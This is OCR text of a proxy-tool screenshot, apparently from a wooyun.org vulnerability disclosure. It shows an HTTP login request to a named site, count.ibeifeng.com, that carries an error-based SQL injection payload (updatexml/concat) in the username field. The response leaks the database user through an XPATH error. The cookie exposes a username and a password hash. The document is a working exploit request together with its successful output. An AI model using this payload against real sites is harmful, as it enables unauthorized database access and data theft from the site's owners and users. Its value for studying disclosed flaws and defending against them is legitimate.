 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://count.ibeifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/48.0.2564.116 UBrowser/5.6.12150.8 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://count.ibeifeng.com/mm-ms/index.php?module=base&action=logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=banana; ECS[user_id]=61271;
ECS[password]=e10adc3949ba59abbe56e057f20f883e;
Hm_lvt_826afdd3b2eca35ceab5f6a66f95b8f3=1462315197;
PHPSESSID=g790lvhveq0k97hs0bjau9vdo0
Connection: close
username=' and updatexml(1,concat(0x7e,(user())),0)--
'&password=123456&captcha=850c
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.3.10
Date: Wed, 04 May 2016 04:04:47 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 61
Connection: close
X-Powered-By: PHP/5.3.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
db_error: 1105<br>
XPATH syntax error: '~edm_web@localhost'
? < + > Type a search term
www.wooyun.org